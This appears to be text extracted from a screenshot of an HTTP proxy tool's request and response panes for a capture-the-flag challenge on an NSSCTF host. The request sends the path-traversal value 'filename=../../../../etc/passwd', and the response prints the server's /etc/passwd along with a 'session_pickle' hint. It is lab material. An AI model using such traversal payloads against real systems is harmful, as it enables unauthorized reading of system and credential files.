 请求
美化 Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: node2.anna.nssctf.cn:28942
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Origin: http://node2.anna.nssctf.cn:28942
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://node2.anna.nssctf.cn:28942/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1740960513,1741070302,1741187732,1741347378;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1741347378; HMACCOUNT=28957CF98FA58B79; session=
eJBngHD43jk0xHXrBaNFNQueoE+41rE1GNZawdm3Db3NGUnXuJHIDoTld33vveJtn/6VCB1u0HSv0Qyg3ATBDcHfSgYQ7onI61hfyxuEdZY=
14 Connection: close
15
16 filename=../../../../etc/passwd
响应
美化 Raw Hex 页面渲染 MarkInfo \n
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1392
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="zh">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hello Page
</title>
14 </head>
15 <body>
16 <h1>
Hello, admin!
</h1>
17 <!-- hint:session_pickle -->
18 <h1>
root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
36 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
37 </h1>
38 <form method="POST" action="/">
39 <input type="hidden" name="filename" value="fake_flag.txt">
40 <button type="submit" class="btn btn-login">
请求属性
请求查
请求主体
请求coo
请求头
响应头